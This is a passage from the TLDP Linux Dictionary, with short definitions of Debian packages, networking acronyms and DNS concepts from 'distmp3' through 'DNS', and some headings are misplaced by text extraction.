Client/daemon for distributed MP3 compression over TCP/IP Client (distmp3) and a daemon (distmp3host) for distributed mp3−encoding across multiple hosts on a network. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Distribution*

A packaging of the Linux kernel (core) with various user interfaces, utilities, drivers, and other software into a user deliverable. Often available as a free download or in a low−cost CD−ROM package. Popular distributions include Caldera OpenLinux, CoreLinux, Debian, Red Hat, Slackware, SuSE, TurboLinux and others. From I−gloss

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *distribution*

n. 1. A software source tree packaged for distribution; but see kit. Since about 1996 unqualified use of this term often implies `Linux distribution'. The short for distro is often used for this sense. 2. A vague term encompassing mailing lists and Usenet newsgroups (but not BBS fora); any topic−oriented message channel with multiple recipients. 3. An information−space domain (usually loosely correlated with geography) to which propagation of a Usenet message is restricted; a much−underutilized feature. From Jargon Dictionary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Distribution System*

Any program that can be received by a satellite antenna and distributed into several viewing areas. From Glossary of Distance Education and Internet Terminology [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DIT*

Directory Information Tree (X.500) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *DITCO*

Defense Information Technology Contracting Office (org., mil., DISA, USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ditty*

Allows you to play melodies from your built−in speaker Ditty enables you to play simple melodies from the command line. It does NOT require a sound card, as it can use the built−in speaker to play these melodies just as easily. (Note: in order for the built−in speaker to be used, ditty's stdout must be connected to a tty. Certain terminal emulators, such as xterm, don't support the sound controls. If you

aren't using the sound card method, you should generally run ditty from a \*real\* pseudo−terminal). Some things that may make ditty fun to use are: Adding sound–effects to .bash login and .bash\_logout or other shellscripts. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DIU*

Digital Interface Unit From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *DIVE*

Direct Interface Video Extensions (IBM, MMPM/2) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *divine*

Automatic IP configuration detection for laptops A utility to locate current network address via arp requests and perform light reconfigurations based on its findings. "divine" is intended for laptop users or people who use their machines in different networks all the time. It is meant to be run from the PCMCIA network initialization scripts. For more information see: http://www.fefe.de/divine From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DIVX*

DIgital Video eXpress (DVD), "Divx" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DIX*

DEC, Intel, Xerox (ethernet, DEC, Intel, Xerox) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *djbdns−installer*

Source only package for building djbdns The following were taken from various HTML pages under http://cr.yp.to/djbdns.html/ dnscache is a local DNS cache. It accepts recursive DNS queries from local clients such as web browsers and mail transfer agents. It collects responses from remote DNS servers. It caches the responses to save time later. tinydns is a DNS server. It accepts iterative DNS queries from hosts around the Internet, and responds with locally configured information. pickdns is a load−balancing DNS server. It accepts iterative DNS queries from hosts around the Internet, and responds with a dynamic selection of locally configured IP addresses with 5−second TTLs. walldns is a reverse DNS wall. It accepts iterative DNS queries for in−addr.arpa domains from hosts around the Internet, and supplies generic responses that avoid revealing local host information. rbldns is an IP−address−listing DNS server. It accepts iterative DNS queries from hosts around the Internet asking about various IP addresses. It provides responses showing whether the addresses are on a locally configured list, such as RBL or DUL. axfrdns is a DNS zone−transfer server. It reads a zone−transfer request in DNS−over−TCP format from its standard input, and responds with locally configured information. The security of this software is guaranteed by the author. Details of the guarantee can be found at http://cr.yp.to/djbdns/guarantee.html From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *djtools*

Tools for HP DeskJet printer. These tool purpose is to make better use of the HP DeskJet. They allow to send commands to a printer as well as make better use of the HP DeskJet's text modes. These programs were written for the HP DeskJet 500 series but should work with all printers that understand HP PCL. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DKE*

Deutsche Elektrotechnische Kommission (org., DIN, VDE) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DKRZ*

Deutsches KlimaRechenZentrum (org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DL*

Distribution List From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)





### [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *dmachinemon−servent*

Network–wide monitoring suite −− servent For monitoring a bunch of network–connected computers, dmachinemon is an ideal software. It can be used to show load average, available memory, and top processes running on each machine. This package includes dmachinemon−servent, for servent systems, which often are cluster nodes. A servent system is a node which does the role of a server and a client, providing and requesting information at the same time. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *dmachinemon−treeview*

Network−wide machine monitoring suite − topology viewer For monitoring a bunch of network−connected computers, dmachinemon is an ideal software. It can be used to show load average, available memory, and top processes running on each machine. Includes network topology debugging (tree structure viewing) suite. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *dmail*

procmail Mail Delivery Module From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *dmalloc*

Debug memory allocation library (non−threaded) Drop in replacement for the system's `malloc', `realloc', `calloc', `free' and other memory management routines while providing powerful debugging facilities configurable at runtime. These facilities include such things as memory−leak tracking, fence−post write detection, file/line number reporting, and general logging of statistics. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DMAP*

DECT Multimeda Access Protocol (DECT) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *dmapi*

Data Management API runtime environment Files required by system software using the Data Management API (DMAPI). This is used to implement the interface defined in the X/Open document: Systems Management: Data Storage Management (XDSM) API dated February 1997. This interface is implemented by the libdm library. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *DMB*

Digital Multimedia Broadcasting (Telekom, Blaupunkt, DAB) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *dmbt*

Debian maintainer's bug−tool A GNOME−based tool and a set of perl packages to help a Debian maintainer manage the bugs reported against his/her packages. This software is in the very early stages of development. All feedback will be appreciated. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DMC*

Desktop Multimedia Conferencing From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *DMCA*

Digital Millennium Copyright Act (USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DMD*

Device Manager Driver (OS/2) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DMD*







Division of Networking and Communication Research and Infrastructure From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DND*

Den Norske Dataforening (org., Norway) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *dnet−common*

Base package for Linux DECnet This is the base package for Linux DECnet. it contains the necessary configuration files and a script to set up the MAC address of your ethernet card(s) at boot−up. You will also need to be running a 2.4+ kernel and have DECnet either built as a module or compiled into the kernel. To do useful work with DECnet you will need the libdnet package and probably also dnet−progs. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *dnet−progs*

DECnet user programs and daemons These tools are the application layer interface for DECnet on Linux systems. They provide file/terminal access facilities between OpenVMS and Linux and remote execution of commands. Also included is a Linux version of the VMS "Phone" utility and a VMSMail to SMTP gateway. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DNHR*

Dynamic Non Hierarchical Routing From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *DNI*

De.Newusers.Info (Usenet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DNI*

DECnet Network Interface From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *DNIC*

Data Network Identification Code (X.121) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *DNQ*

De.Newusers.Questions (Usenet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *DNR*

*DNS*

Digital Noise Reduction From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

DOMAIN Name System (Internet, RFC 1034/1035, DNS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DNS*

See domain name system (DNS). From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DNS (Domain Name System)*

Analogy: When calling somebody via the telephone, you can lookup their name in the phone book in order to find the telephone number. DNS is a similar directory service. When contacting a web site, your browser looks up the name in DNS in order to find the IP number. History: DNS is relatively new. When the Internet was small, every machine simply had a list of all other machines on the Internet (stored in /etc/hosts). Generally, people just had the IP addresses of machines memorized in much the same way that people memorize phone numbers today. Key point: DNS is not needed for communication. If a DNS server goes down, newbies will think that the entire network is down. Hackers frequently deal with raw IP addresses, and indeed often bypass DNS entirely as it may give off signs of an attack. Key point: The DNS hierarchy starts from the "top level domains" of .com, .net, .org, .edu, .giv, .mil, and the two−letter country codes (e.g. .us for United States, .jp for Japan). Misunderstanding: Both IP addresses and domain names use dots: "www.robertgraham.com" vs. "192.0.2.133". This has no significance; the usage of these dots is unrelated. Trying to match things

up one−to−one is wrong (i.e. ".com" == "192."). Analogy: What is your phone number? If I asked you this, you could give me both your home number and your cell phone number. I can reach you at either one. In much the same way, the a domain name like http://www.yahoo.com/ can have multiple IP addresses. Every time you visit that site, you might go to a separate IP address. You can test this out yourself. Go to the command−line and type "ping www.yahoo.com". Notice how it comes back with an IP address that it pings. After that runs, try it again. Notice how the second time it is pinging a different IP address. Details: DNS provides a number of resource records (RR): A ^ The normal record that contain an name to IP address mapping. LOC ^ The geographic location containing latitude, longitude, altitude, and size. Altitude is meters above sea level. Size is the exponent in the in meters of the volumetric size of the object. Hackers sometimes use these records to find where you are located physically. Humor: The original name of this record was ICBM. HOST ^ HOST records can contain information about the machine, such as if it is a Windows or UNIX machine. Administrators probably should not fill them in; they are dangerous. PTR. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DNS (Domain Name System)*

This system maps hostnames to IP numbers. DNS is the Domain Name System. DNS converts machine names to the IP addresses that all machines on the net have. It translates (or "maps" as the jargon would have it) from name to address and from address to name, and some other things. This HOWTO documents how to define such mappings using Unix system, with a few things specific to Linux. A mapping is simply an association between two things, in this case a machine name, like ftp.linux.org, and the machine's IP number (or address) 199.249.150.4. DNS also contains mappings the other way, from the IP number to the machine name; this is called a "reverse mapping". DNS is, to the uninitiated (you ;−), one of the more opaque areas of network administration. Fortunately DNS isn't really that hard. This HOWTO will try to make a few things clearer. It describes how to set up a simple DNS name server, starting with a caching only server and going on to setting up a primary DNS server for a domain. For more complex setups you can check the qanda section of this document. If it's not described there you will need to read the Real Documentation. I'll get back to what this Real Documentation consists of in the last chapter. Before you start on this you should configure your machine so that you can telnet in and out of it, and successfully make all kinds of connections to the net, and you should especially be able to do telnet 127.0.0.1 and get your own machine (test it now!). You also need good /etc/nsswitch.conf, /etc/resolv.conf and /etc/hosts files as a starting point, since I will not explain their function here. If you don't already have all this set up and working the Networking−HOWTO and/or the Networking−Overview−HOWTO explains how to set it up. Read them. When I say `your machine' I mean the machine you are trying to set up DNS on, not any other machine you might have that's involved in your networking effort. I assume you're not behind any kind of firewall that blocks name queries. If you are you will need a special configuration −−− see the section on qanda. Name serving on Unix is done by a program called named. This is a part of the ``BIND'' package which is coordinated by The Internet Software Consortium. 